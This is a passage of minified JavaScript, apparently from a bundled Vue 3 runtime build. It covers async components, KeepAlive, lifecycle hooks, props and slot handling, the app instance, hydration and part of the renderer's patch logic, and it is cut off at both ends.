u,a=null,f=0;const d=()=>(f++,a=null,p()),p=()=>{let e;return a||(e=a=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise((t,n)=>{const o=()=>t(d()),r=()=>n(e);l(e,o,r,f+1)});throw e}).then(t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),u=t,t)))};return Un({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return u},setup(){const e=bc;if(u)return()=>zn(u,e);const t=t=>{a=null,mt(t,e,13,!o)};if(s&&e.suspense||xc)return p().then(t=>()=>zn(t,e)).catch(e=>(t(e),()=>o?nc(o,{error:e}):null));const r=Ge(!1),l=Ge(),f=Ge(!!c);return c&&setTimeout(()=>{f.value=!1},c),null!=i&&setTimeout(()=>{if(!r.value&&!l.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),l.value=e}},i),p().then(()=>{r.value=!0,e.parent&&Wn(e.parent.vnode)&&Pt(e.parent.update)}).catch(e=>{t(e),l.value=e}),()=>r.value&&u?zn(u,e):l.value&&o?nc(o,{error:l.value}):n&&!f.value?nc(n):void 0}})}function zn(e,{vnode:{ref:t,props:n,children:o,shapeFlag:r},parent:c}){const i=nc(e,n,o);return i.ref=t,i}const Wn=e=>e.type.__isKeepAlive,Kn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=vc(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const c=new Map,i=new Set;let s=null;const l=n.suspense,{renderer:{p:u,m:a,um:f,o:{createElement:d}}}=o,p=d("div");function h(e){to(e),f(e,n,l,!0)}function m(e){c.forEach((t,n)=>{const o=Fc(t.type);!o||e&&e(o)||g(n)})}function g(e){const t=c.get(e);s&&t.type===s.type?s&&to(s):h(t),c.delete(e),i.delete(e)}o.activate=(e,t,n,o,c)=>{const i=e.component;a(e,t,n,0,l),u(i.vnode,e,t,n,i,l,o,e.slotScopeIds,c),Or(()=>{i.isDeactivated=!1,i.a&&Object(r["p"])(i.a);const t=e.props&&e.props.onVnodeMounted;t&&pc(t,i.parent,e)},l)},o.deactivate=e=>{const t=e.component;a(e,p,null,1,l),Or(()=>{t.da&&Object(r["p"])(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&pc(n,t.parent,e),t.isDeactivated=!0},l)},En(()=>[e.include,e.exclude],([e,t])=>{e&&m(t=>Yn(e,t)),t&&m(e=>!Yn(t,e))},{flush:"post",deep:!0});let b=null;const v=()=>{null!=b&&c.set(b,no(n.subTree))};return io(v),lo(v),uo(()=>{c.forEach(e=>{const{subTree:t,suspense:o}=n,r=no(t);if(e.type!==r.type)h(e);else{to(r);const e=r.component.da;e&&Or(e,o)}})}),()=>{if(b=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return s=null,n;if(!Jr(o)||!(4&o.shapeFlag)&&!(128&o.shapeFlag))return s=null,o;let r=no(o);const l=r.type,u=Fc(qn(r)?r.type.__asyncResolved||{}:l),{include:a,exclude:f,max:d}=e;if(a&&(!u||!Yn(a,u))||f&&u&&Yn(f,u))return s=r,o;const p=null==r.key?l:r.key,h=c.get(p);return r.el&&(r=cc(r),128&o.shapeFlag&&(o.ssContent=r)),b=p,h?(r.el=h.el,r.component=h.component,r.transition&&Hn(r,r.transition),r.shapeFlag|=512,i.delete(p),i.add(p)):(i.add(p),d&&i.size>parseInt(d,10)&&g(i.values().next().value)),r.shapeFlag|=256,s=r,an(o.type)?o:r}}},Jn=Kn;function Yn(e,t){return Object(r["q"])(e)?e.some(e=>Yn(e,t)):Object(r["G"])(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Qn(e,t){Xn(e,"a",t)}function Zn(e,t){Xn(e,"da",t)}function Xn(e,t,n=bc){const o=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(oo(t,o,n),n){let e=n.parent;while(e&&e.parent)Wn(e.parent.vnode)&&eo(o,t,n,e),e=e.parent}}function eo(e,t,n,o){const c=oo(t,e,o,!0);ao(()=>{Object(r["Q"])(o[t],c)},n)}function to(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function no(e){return 128&e.shapeFlag?e.ssContent:e}function oo(e,t,n=bc,o=!1){if(n){const r=n[e]||(n[e]=[]),c=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;T(),yc(n);const r=ht(t,n,e,o);return Oc(),N(),r});return o?r.unshift(c):r.push(c),c}}const ro=e=>(t,n=bc)=>(!xc||"sp"===e)&&oo(e,t,n),co=ro("bm"),io=ro("m"),so=ro("bu"),lo=ro("u"),uo=ro("bum"),ao=ro("um"),fo=ro("sp"),po=ro("rtg"),ho=ro("rtc");function mo(e,t=bc){oo("ec",e,t)}function go(e,t){const n=Jt;if(null===n)return e;const o=Mc(n)||n.proxy,c=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[e,n,s,l=r["b"]]=t[i];Object(r["s"])(e)&&(e={mounted:e,updated:e}),e.deep&&Pn(n),c.push({dir:e,instance:o,value:n,oldValue:void 0,arg:s,modifiers:l})}return e}function bo(e,t,n,o){const r=e.dirs,c=t&&t.dirs;for(let i=0;i<r.length;i++){const s=r[i];c&&(s.oldValue=c[i].value);let l=s.dir[o];l&&(T(),ht(l,n,8,[e.el,s,e,t]),N())}}const vo="components",yo="directives";function Oo(e,t){return xo(vo,e,!0,t)||e}const _o=Symbol();function jo(e){return Object(r["G"])(e)?xo(vo,e,!1)||e:e||_o}function So(e){return xo(yo,e)}function xo(e,t,n=!0,o=!1){const c=Jt||bc;if(c){const n=c.type;if(e===vo){const e=Fc(n);if(e&&(e===t||e===Object(r["f"])(t)||e===Object(r["g"])(Object(r["f"])(t))))return n}const i=wo(c[e]||n[e],t)||wo(c.appContext[e],t);return!i&&o?n:i}}function wo(e,t){return e&&(e[t]||e[Object(r["f"])(t)]||e[Object(r["g"])(Object(r["f"])(t))])}function Co(e,t,n,o){let c;const i=n&&n[o];if(Object(r["q"])(e)||Object(r["G"])(e)){c=new Array(e.length);for(let n=0,o=e.length;n<o;n++)c[n]=t(e[n],n,void 0,i&&i[n])}else if("number"===typeof e){0,c=new Array(e);for(let n=0;n<e;n++)c[n]=t(n+1,n,void 0,i&&i[n])}else if(Object(r["y"])(e))if(e[Symbol.iterator])c=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);c=new Array(n.length);for(let o=0,r=n.length;o<r;o++){const r=n[o];c[o]=t(e[r],r,o,i&&i[o])}}else c=[];return n&&(n[o]=c),c}function ko(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(Object(r["q"])(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.fn)}return e}function Eo(e,t,n={},o,r){if(Jt.isCE||Jt.parent&&qn(Jt.parent)&&Jt.parent.isCE)return nc("slot","default"===t?null:{name:t},o&&o());let c=e[t];c&&c._c&&(c._d=!1),Hr();const i=c&&To(c(n)),s=Kr(Ir,{key:n.key||"_"+t},i||(o?o():[]),i&&1===e._?64:-2);return!r&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),c&&c._c&&(c._d=!0),s}function To(e){return e.some(e=>!Jr(e)||e.type!==Lr&&!(e.type===Ir&&!To(e.children)))?e:null}function No(e){const t={};for(const n in e)t[Object(r["S"])(n)]=e[n];return t}const Ro=e=>e?_c(e)?Mc(e)||e.proxy:Ro(e.parent):null,Po=Object(r["i"])(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Ro(e.parent),$root:e=>Ro(e.root),$emit:e=>e.emit,$options:e=>Bo(e),$forceUpdate:e=>e.f||(e.f=()=>Pt(e.update)),$nextTick:e=>e.n||(e.n=Nt.bind(e.proxy)),$watch:e=>Nn.bind(e)}),Mo={get({_:e},t){const{ctx:n,setupState:o,data:c,props:i,accessCache:s,type:l,appContext:u}=e;let a;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return c[t];case 4:return n[t];case 3:return i[t]}else{if(o!==r["b"]&&Object(r["m"])(o,t))return s[t]=1,o[t];if(c!==r["b"]&&Object(r["m"])(c,t))return s[t]=2,c[t];if((a=e.propsOptions[0])&&Object(r["m"])(a,t))return s[t]=3,i[t];if(n!==r["b"]&&Object(r["m"])(n,t))return s[t]=4,n[t];Io&&(s[t]=0)}}const f=Po[t];let d,p;return f?("$attrs"===t&&R(e,"get",t),f(e)):(d=l.__cssModules)&&(d=d[t])?d:n!==r["b"]&&Object(r["m"])(n,t)?(s[t]=4,n[t]):(p=u.config.globalProperties,Object(r["m"])(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:o,setupState:c,ctx:i}=e;return c!==r["b"]&&Object(r["m"])(c,t)?(c[t]=n,!0):o!==r["b"]&&Object(r["m"])(o,t)?(o[t]=n,!0):!Object(r["m"])(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:c,propsOptions:i}},s){let l;return!!n[s]||e!==r["b"]&&Object(r["m"])(e,s)||t!==r["b"]&&Object(r["m"])(t,s)||(l=i[0])&&Object(r["m"])(l,s)||Object(r["m"])(o,s)||Object(r["m"])(Po,s)||Object(r["m"])(c.config.globalProperties,s)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:Object(r["m"])(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Ao=Object(r["i"])({},Mo,{get(e,t){if(t!==Symbol.unscopables)return Mo.get(e,t,e)},has(e,t){const n="_"!==t[0]&&!Object(r["t"])(t);return n}});let Io=!0;function Fo(e){const t=Bo(e),n=e.proxy,o=e.ctx;Io=!1,t.beforeCreate&&Vo(t.beforeCreate,e,"bc");const{data:c,computed:i,methods:s,watch:l,provide:u,inject:a,created:f,beforeMount:d,mounted:p,beforeUpdate:h,updated:m,activated:g,deactivated:b,beforeDestroy:v,beforeUnmount:y,destroyed:O,unmounted:_,render:j,renderTracked:S,renderTriggered:x,errorCaptured:w,serverPrefetch:C,expose:k,inheritAttrs:E,components:T,directives:N,filters:R}=t,P=null;if(a&&Lo(a,o,P,e.appContext.config.unwrapInjectedRef),s)for(const A in s){const e=s[A];Object(r["s"])(e)&&(o[A]=e.bind(n))}if(c){0;const t=c.call(n,n);0,Object(r["y"])(t)&&(e.data=Te(t))}if(Io=!0,i)for(const A in i){const e=i[A],t=Object(r["s"])(e)?e.bind(n,n):Object(r["s"])(e.get)?e.get.bind(n,n):r["d"];0;const c=!Object(r["s"])(e)&&Object(r["s"])(e.set)?e.set.bind(n):r["d"],s=$c({get:t,set:c});Object.defineProperty(o,A,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(l)for(const r in l)$o(l[r],o,n,r);if(u){const e=Object(r["s"])(u)?u.call(n):u;Reflect.ownKeys(e).forEach(t=>{jn(t,e[t])})}function M(e,t){Object(r["q"])(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(f&&Vo(f,e,"c"),M(co,d),M(io,p),M(so,h),M(lo,m),M(Qn,g),M(Zn,b),M(mo,w),M(ho,S),M(po,x),M(uo,y),M(ao,_),M(fo,C),Object(r["q"])(k))if(k.length){const t=e.exposed||(e.exposed={});k.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});j&&e.render===r["d"]&&(e.render=j),null!=E&&(e.inheritAttrs=E),T&&(e.components=T),N&&(e.directives=N)}function Lo(e,t,n=r["d"],o=!1){Object(r["q"])(e)&&(e=Go(e));for(const c in e){const n=e[c];let i;i=Object(r["y"])(n)?"default"in n?Sn(n.from||c,n.default,!0):Sn(n.from||c):Sn(n),qe(i)&&o?Object.defineProperty(t,c,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[c]=i}}function Vo(e,t,n){ht(Object(r["q"])(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function $o(e,t,n,o){const c=o.includes(".")?Rn(n,o):()=>n[o];if(Object(r["G"])(e)){const n=t[e];Object(r["s"])(n)&&En(c,n)}else if(Object(r["s"])(e))En(c,e.bind(n));else if(Object(r["y"])(e))if(Object(r["q"])(e))e.forEach(e=>$o(e,t,n,o));else{const o=Object(r["s"])(e.handler)?e.handler.bind(n):t[e.handler];Object(r["s"])(o)&&En(c,o,e)}else 0}function Bo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:c,config:{optionMergeStrategies:i}}=e.appContext,s=c.get(t);let l;return s?l=s:r.length||n||o?(l={},r.length&&r.forEach(e=>Ho(l,e,i,!0)),Ho(l,t,i)):l=t,c.set(t,l),l}function Ho(e,t,n,o=!1){const{mixins:r,extends:c}=t;c&&Ho(e,c,n,!0),r&&r.forEach(t=>Ho(e,t,n,!0));for(const i in t)if(o&&"expose"===i);else{const o=Do[i]||n&&n[i];e[i]=o?o(e[i],t[i]):t[i]}return e}const Do={data:Uo,props:Wo,emits:Wo,methods:Wo,computed:Wo,beforeCreate:zo,created:zo,beforeMount:zo,mounted:zo,beforeUpdate:zo,updated:zo,beforeDestroy:zo,beforeUnmount:zo,destroyed:zo,unmounted:zo,activated:zo,deactivated:zo,errorCaptured:zo,serverPrefetch:zo,components:Wo,directives:Wo,watch:Ko,provide:Uo,inject:qo};function Uo(e,t){return t?e?function(){return Object(r["i"])(Object(r["s"])(e)?e.call(this,this):e,Object(r["s"])(t)?t.call(this,this):t)}:t:e}function qo(e,t){return Wo(Go(e),Go(t))}function Go(e){if(Object(r["q"])(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function zo(e,t){return e?[...new Set([].concat(e,t))]:t}function Wo(e,t){return e?Object(r["i"])(Object(r["i"])(Object.create(null),e),t):t}function Ko(e,t){if(!e)return t;if(!t)return e;const n=Object(r["i"])(Object.create(null),e);for(const o in t)n[o]=zo(e[o],t[o]);return n}function Jo(e,t,n,o=!1){const c={},i={};Object(r["h"])(i,Zr,1),e.propsDefaults=Object.create(null),Qo(e,t,c,i);for(const r in e.propsOptions[0])r in c||(c[r]=void 0);n?e.props=o?c:Ne(c):e.type.props?e.props=c:e.props=i,e.attrs=i}function Yo(e,t,n,o){const{props:c,attrs:i,vnode:{patchFlag:s}}=e,l=Ve(c),[u]=e.propsOptions;let a=!1;if(!(o||s>0)||16&s){let o;Qo(e,t,c,i)&&(a=!0);for(const i in l)t&&(Object(r["m"])(t,i)||(o=Object(r["n"])(i))!==i&&Object(r["m"])(t,o))||(u?!n||void 0===n[i]&&void 0===n[o]||(c[i]=Zo(u,l,i,void 0,e,!0)):delete c[i]);if(i!==l)for(const e in i)t&&Object(r["m"])(t,e)||(delete i[e],a=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let s=n[o];if(Kt(e.emitsOptions,s))continue;const f=t[s];if(u)if(Object(r["m"])(i,s))f!==i[s]&&(i[s]=f,a=!0);else{const t=Object(r["f"])(s);c[t]=Zo(u,l,t,f,e,!1)}else f!==i[s]&&(i[s]=f,a=!0)}}a&&M(e,"set","$attrs")}function Qo(e,t,n,o){const[c,i]=e.propsOptions;let s,l=!1;if(t)for(let u in t){if(Object(r["C"])(u))continue;const a=t[u];let f;c&&Object(r["m"])(c,f=Object(r["f"])(u))?i&&i.includes(f)?(s||(s={}))[f]=a:n[f]=a:Kt(e.emitsOptions,u)||u in o&&a===o[u]||(o[u]=a,l=!0)}if(i){const t=Ve(n),o=s||r["b"];for(let s=0;s<i.length;s++){const l=i[s];n[l]=Zo(c,t,l,o[l],e,!Object(r["m"])(o,l))}}return l}function Zo(e,t,n,o,c,i){const s=e[n];if(null!=s){const e=Object(r["m"])(s,"default");if(e&&void 0===o){const e=s.default;if(s.type!==Function&&Object(r["s"])(e)){const{propsDefaults:r}=c;n in r?o=r[n]:(yc(c),o=r[n]=e.call(null,t),Oc())}else o=e}s[0]&&(i&&!e?o=!1:!s[1]||""!==o&&o!==Object(r["n"])(n)||(o=!0))}return o}function Xo(e,t,n=!1){const o=t.propsCache,c=o.get(e);if(c)return c;const i=e.props,s={},l=[];let u=!1;if(!Object(r["s"])(e)){const o=e=>{u=!0;const[n,o]=Xo(e,t,!0);Object(r["i"])(s,n),o&&l.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!i&&!u)return o.set(e,r["a"]),r["a"];if(Object(r["q"])(i))for(let f=0;f<i.length;f++){0;const e=Object(r["f"])(i[f]);er(e)&&(s[e]=r["b"])}else if(i){0;for(const e in i){const t=Object(r["f"])(e);if(er(t)){const n=i[e],o=s[t]=Object(r["q"])(n)||Object(r["s"])(n)?{type:n}:n;if(o){const e=or(Boolean,o.type),n=or(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||Object(r["m"])(o,"default"))&&l.push(t)}}}}const a=[s,l];return o.set(e,a),a}function er(e){return"$"!==e[0]}function tr(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function nr(e,t){return tr(e)===tr(t)}function or(e,t){return Object(r["q"])(t)?t.findIndex(t=>nr(t,e)):Object(r["s"])(t)&&nr(t,e)?0:-1}const rr=e=>"_"===e[0]||"$stable"===e,cr=e=>Object(r["q"])(e)?e.map(uc):[uc(e)],ir=(e,t,n)=>{if(t._n)return t;const o=tn((...e)=>cr(t(...e)),n);return o._c=!1,o},sr=(e,t,n)=>{const o=e._ctx;for(const c in e){if(rr(c))continue;const n=e[c];if(Object(r["s"])(n))t[c]=ir(c,n,o);else if(null!=n){0;const e=cr(n);t[c]=()=>e}}},lr=(e,t)=>{const n=cr(t);e.slots.default=()=>n},ur=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=Ve(t),Object(r["h"])(t,"_",n)):sr(t,e.slots={})}else e.slots={},t&&lr(e,t);Object(r["h"])(e.slots,Zr,1)},ar=(e,t,n)=>{const{vnode:o,slots:c}=e;let i=!0,s=r["b"];if(32&o.shapeFlag){const e=t._;e?n&&1===e?i=!1:(Object(r["i"])(c,t),n||1!==e||delete c._):(i=!t.$stable,sr(t,c)),s=t}else t&&(lr(e,t),s={default:1});if(i)for(const r in c)rr(r)||r in s||delete c[r]};function fr(){return{app:null,config:{isNativeTag:r["c"],performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let dr=0;function pr(e,t){return function(n,o=null){Object(r["s"])(n)||(n=Object.assign({},n)),null==o||Object(r["y"])(o)||(o=null);const c=fr(),i=new Set;let s=!1;const l=c.app={_uid:dr++,_component:n,_props:o,_container:null,_context:c,_instance:null,version:ni,get config(){return c.config},set config(e){0},use(e,...t){return i.has(e)||(e&&Object(r["s"])(e.install)?(i.add(e),e.install(l,...t)):Object(r["s"])(e)&&(i.add(e),e(l,...t))),l},mixin(e){return c.mixins.includes(e)||c.mixins.push(e),l},component(e,t){return t?(c.components[e]=t,l):c.components[e]},directive(e,t){return t?(c.directives[e]=t,l):c.directives[e]},mount(r,i,u){if(!s){0;const a=nc(n,o);return a.appContext=c,i&&t?t(a,r):e(a,r,u),s=!0,l._container=r,r.__vue_app__=l,Mc(a.component)||a.component.proxy}},unmount(){s&&(e(null,l._container),delete l._container.__vue_app__)},provide(e,t){return c.provides[e]=t,l}};return l}}function hr(e,t,n,o,c=!1){if(Object(r["q"])(e))return void e.forEach((e,i)=>hr(e,t&&(Object(r["q"])(t)?t[i]:t),n,o,c));if(qn(o)&&!c)return;const i=4&o.shapeFlag?Mc(o.component)||o.component.proxy:o.el,s=c?null:i,{i:l,r:u}=e;const a=t&&t.r,f=l.refs===r["b"]?l.refs={}:l.refs,d=l.setupState;if(null!=a&&a!==u&&(Object(r["G"])(a)?(f[a]=null,Object(r["m"])(d,a)&&(d[a]=null)):qe(a)&&(a.value=null)),Object(r["s"])(u))pt(u,l,12,[s,f]);else{const t=Object(r["G"])(u),o=qe(u);if(t||o){const o=()=>{if(e.f){const n=t?f[u]:u.value;c?Object(r["q"])(n)&&Object(r["Q"])(n,i):Object(r["q"])(n)?n.includes(i)||n.push(i):t?(f[u]=[i],Object(r["m"])(d,u)&&(d[u]=f[u])):(u.value=[i],e.k&&(f[e.k]=u.value))}else t?(f[u]=s,Object(r["m"])(d,u)&&(d[u]=s)):qe(u)&&(u.value=s,e.k&&(f[e.k]=s))};s?(o.id=-1,Or(o,n)):o()}else 0}}let mr=!1;const gr=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,br=e=>8===e.nodeType;function vr(e){const{mt:t,p:n,o:{patchProp:o,createText:c,nextSibling:i,parentNode:s,remove:l,insert:u,createComment:a}}=e,f=(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void $t();mr=!1,d(t.firstChild,e,null,null,null),$t(),mr&&console.error("Hydration completed but contains mismatches.")},d=(n,o,r,l,a,f=!1)=>{const v=br(n)&&"["===n.data,y=()=>g(n,o,r,l,a,v),{type:O,ref:_,shapeFlag:j,patchFlag:S}=o,x=n.nodeType;o.el=n,-2===S&&(f=!1,o.dynamicChildren=null);let w=null;switch(O){case Fr:3!==x?""===o.children?(u(o.el=c(""),s(n),n),w=n):w=y():(n.data!==o.children&&(mr=!0,n.data=o.children),w=i(n));break;case Lr:w=8!==x||v?y():i(n);break;case Vr:if(1===x){w=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=w.outerHTML),t===o.staticCount-1&&(o.anchor=w),w=i(w);return w}w=y();break;case Ir:w=v?m(n,o,r,l,a,f):y();break;default:if(1&j)w=1!==x||o.type.toLowerCase()!==n.tagName.toLowerCase()?y():p(n,o,r,l,a,f);else if(6&j){o.slotScopeIds=a;const e=s(n);if(t(o,e,null,r,l,gr(e),f),w=v?b(n):i(n),w&&br(w)&&"teleport end"===w.data&&(w=i(w)),qn(o)){let t;v?(t=nc(Ir),t.anchor=w?w.previousSibling:e.lastChild):t=3===n.nodeType?ic(""):nc("div"),t.el=n,o.component.subTree=t}}else 64&j?w=8!==x?y():o.type.hydrate(n,o,r,l,a,f,e,h):128&j&&(w=o.type.hydrate(n,o,r,l,gr(s(n)),a,f,e,d))}return null!=_&&hr(_,null,l,o),w},p=(e,t,n,c,i,s)=>{s=s||!!t.dynamicChildren;const{type:u,props:a,patchFlag:f,shapeFlag:d,dirs:p}=t,m="input"===u&&p||"option"===u;if(m||-1!==f){if(p&&bo(t,null,n,"created"),a)if(m||!s||48&f)for(const t in a)(m&&t.endsWith("value")||Object(r["z"])(t)&&!Object(r["C"])(t))&&o(e,t,null,a[t],!1,void 0,n);else a.onClick&&o(e,"onClick",null,a.onClick,!1,void 0,n);let u;if((u=a&&a.onVnodeBeforeMount)&&pc(u,n,t),p&&bo(t,null,n,"beforeMount"),((u=a&&a.onVnodeMounted)||p)&&On(()=>{u&&pc(u,n,t),p&&bo(t,null,n,"mounted")},c),16&d&&(!a||!a.innerHTML&&!a.textContent)){let o=h(e.firstChild,t,e,n,c,i,s);while(o){mr=!0;const e=o;o=o.nextSibling,l(e)}}else 8&d&&e.textContent!==t.children&&(mr=!0,e.textContent=t.children)}return e.nextSibling},h=(e,t,o,r,c,i,s)=>{s=s||!!t.dynamicChildren;const l=t.children,u=l.length;for(let a=0;a<u;a++){const t=s?l[a]:l[a]=uc(l[a]);if(e)e=d(e,t,r,c,i,s);else{if(t.type===Fr&&!t.children)continue;mr=!0,n(null,t,o,null,r,c,gr(o),i)}}return e},m=(e,t,n,o,r,c)=>{const{slotScopeIds:l}=t;l&&(r=r?r.concat(l):l);const f=s(e),d=h(i(e),t,f,n,o,r,c);return d&&br(d)&&"]"===d.data?i(t.anchor=d):(mr=!0,u(t.anchor=a("]"),f,d),d)},g=(e,t,o,r,c,u)=>{if(mr=!0,t.el=null,u){const t=b(e);while(1){const n=i(e);if(!n||n===t)break;l(n)}}const a=i(e),f=s(e);return l(e),n(null,t,f,a,o,r,gr(f),c),a},b=e=>{let t=0;while(e)if(e=i(e),e&&br(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return i(e);t--}return e};return[f,d]}function yr(){}const Or=On;function _r(e){return Sr(e)}function jr(e){return Sr(e,vr)}function Sr(e,t){yr();const n=Object(r["k"])();n.__VUE__=!0;const{insert:o,remove:c,patchProp:i,createElement:s,createText:l,createComment:u,setText:a,setElementText:f,parentNode:d,nextSibling:p,setScopeId:h=r["d"],cloneNode:m,insertStaticContent:g}=e,b=(e,t,n,o=null,r=null,c=null,i=!1,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Yr(e,t)&&(o=K(e),U(e,r,c,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:u,ref:a,shapeFlag:f}=t;switch(u){case Fr:v(e,t,n,o);break;case Lr:y(e,t,n,o);break;case Vr:null==e&&O(t,n,o,i);break;case Ir:M(e,t,n,o,r,c,i,s,l);break;default:1&f?x(e,t,n,o,r,c,i,s,l):6&f?A(e,t,n,o,r,c,i,s,l):(64&f||128&f)&&u.process(e,t,n,o,r,c,i,s,l,Y)}null!=a&&r&&hr(a,e&&e.ref,c,t||e,!t)},v=(e,t,n,r)=>{if(null==e)o(t.el=l(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&a(n,t.children)}},y=(e,t,n,r)=>{null==e?o(t.el=u(t.children||""),n,r):t.el=e.el},O=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},_=({el:e,anchor:t},n,r)=>{let c;while(e&&e!==t)c=p(e),o(e,n,r),e=c;o(t,n,r)},j=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=p(e),c(e),e=n;c(t)},x=(e,t,n,o,r,c,i,s,l)=>{i=i||"svg"===t.type,null==e?w(t,n,o,r,c,i,s,l):E(e,t,r,c,i,s,l)},w=(e,t,n,c,l,u,a,d)=>{let p,h;const{type:g,props:b,shapeFlag:v,transition:y,patchFlag:O,dirs:_}=e;if(e.el&&void 0!==m&&-1===O)p=e.el=m(e.el);else{if(p=e.el=s(e.type,u,b&&b.is,b),8&v?f(p,e.children):16&v&&k(e.children,p,null,c,l,u&&"foreignObject"!==g,a,d),_&&bo(e,null,c,"created"),b){for(const t in b)"value"===t||Object(r["C"])(t)||i(p,t,null,b[t],u,e.children,c,l,W);"value"in b&&i(p,"value",null,b.value),(h=b.onVnodeBeforeMount)&&pc(h,c,e)}C(p,e,e.scopeId,a,c)}_&&bo(e,null,c,"beforeMount");const j=(!l||l&&!l.pendingBranch)&&y&&!y.persisted;j&&y.beforeEnter(p),o(p,t,n),((h=b&&b.onVnodeMounted)||j||_)&&Or(()=>{h&&pc(h,c,e),j&&y.enter(p),_&&bo(e,null,c,"mounted")},l)},C=(e,t,n,o,r)=>{if(n&&h(e,n),o)for(let c=0;c<o.length;c++)h(e,o[c]);if(r){let n=r.subTree;if(t===n){const t=r.vnode;C(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},k=(e,t,n,o,r,c,i,s,l=0)=>{for(let u=l;u<e.length;u++){const l=e[u]=s?ac(e[u]):uc(e[u]);b(null,l,t,n,o,r,c,i,s)}},E=(e,t,n,o,c,s,l)=>{const u=t.el=e.el;let{patchFlag:a,dynamicChildren:d,dirs:p}=t;a|=16&e.patchFlag;const h=e.props||r["b"],m=t.props||r["b"];let g;n&&xr(n,!1),(g=m.onVnodeBeforeUpdate)&&pc(g,n,t,e),p&&bo(t,e,n,"beforeUpdate"),n&&xr(n,!0);const b=c&&"foreignObject"!==t.type;if(d?R(e.dynamicChildren,d,u,n,o,b,s):l||$(e,t,u,null,n,o,b,s,!1),a>0){if(16&a)P(u,t,h,m,n,o,c);else if(2&a&&h.class!==m.class&&i(u,"class",null,m.class,c),4&a&&i(u,"style",h.style,m.style,c),8&a){const r=t.dynamicProps;for(let t=0;t<r.length;t++){const s=r[t],l=h[s],a=m[s];a===l&&"value"!==s||i(u,s,l,a,c,e.children,n,o,W)}}1&a&&e.children!==t.children&&f(u,t.children)}else l||null!=d||P(u,t,h,m,n,o,c);((g=m.onVnodeUpdated)||p)&&Or(()=>{g&&pc(g,n,t,e),p&&bo(t,e,n,"updated")},o)},R=(e,t,n,o,r,c,i)=>{for(let s=0;s<t.length;s++){const l=e[s],u=t[s],a=l.el&&(l.type===Ir||!Yr(l,u)||70&l.shapeFlag)?d(l.el):n;b(l,u,a,null,o,r,c,i,!0)}},P=(e,t,n,o,c,s,l)=>{if(n!==o){for(const u in o){if(Object(r["C"])(u))continue;const a=o[u],f=n[u];a!==f&&"value"!==u&&i(e,u,f,a,l,t.children,c,s,W)}if(n!==r["b"])for(const u in n)Object(r["C"])(u)||u in o||i(e,u,n[u],null,l,t.children,c,s,W);"value"in o&&i(e,"value",n.value,o.value)}},M=(e,t,n,r,c,i,s,u,a)=>{const 